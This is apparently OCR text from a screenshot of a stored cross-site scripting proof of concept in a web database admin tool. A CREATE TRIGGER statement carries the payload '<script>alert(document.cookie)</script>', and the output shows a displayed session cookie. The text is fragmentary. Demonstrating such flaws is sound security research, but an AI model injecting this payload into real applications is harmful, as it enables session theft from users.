 : "><
ptions SQL Export Delete
SQL query : [Modify] [Explain SQL] [Update]
CREATE TRIGGER 'testtrigger'
DELETE ON '' BEGIN < script > alert ( document . cookie ) < /script >
END ;
Error :
Error : not an error
Name : testtrigger
Trigger : CREATE TRIGGER 'testtrigger' DELETE ON """
BEGIN
PHPSESSID=9b646b2c47062ee16ae5859f85799045; security_level=0
OK